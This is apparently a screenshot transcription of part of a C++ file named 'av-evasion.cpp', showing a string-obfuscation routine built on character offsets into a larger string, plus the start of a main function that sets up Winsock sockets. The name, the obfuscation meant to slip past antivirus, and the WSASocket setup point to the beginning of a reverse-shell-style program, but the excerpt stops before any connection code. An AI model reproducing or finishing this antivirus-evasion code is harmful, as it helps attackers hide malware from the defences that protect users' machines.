 av-evasion.cpp
av-evasion (Global Scope)
19 //PROCESS_INFORMATION pi;
20 typedef SOCKET(WINAPI* WSASocketFunc)(int, int, int, LPWSAPROTOCOL_INFO, GROUP, DWORD);
21
22 // you don't need this in the code, just to understand how we did the obfuscation
23 void obfuscation(char* big_string, char* original_string) {
24 for (int i = 0; i < strlen(original_string); i++) {
25 for (int j = 0; j < strlen(big_string); ++j) {
26 if (original_string[i] == big_string[j]) {
27 printf("%d,", j);
28 }
29 }
30 }
31 }
32 //obfuscation -> getting back the original string from the offsets in the big string
33 string getOriginalString(int offsets[], char* big_string, int sizeof_offset) {
34 string empty_string = "";
35 for (int i = 0; i < sizeof_offset / 4; ++i) {
36 char character = big_string[offsets[i]];
37 empty_string += character;
38 }
39 return empty_string;
40 }
41 int main(int argc, char* argv[])
42 {
43 //wsaData holds info about the initialization of the Winsock library
44 WSADATA wsaData;
45 SOCKET wSock;
46 struct sockaddr_in hax;
47
91 % 0 3
Item(s) Saved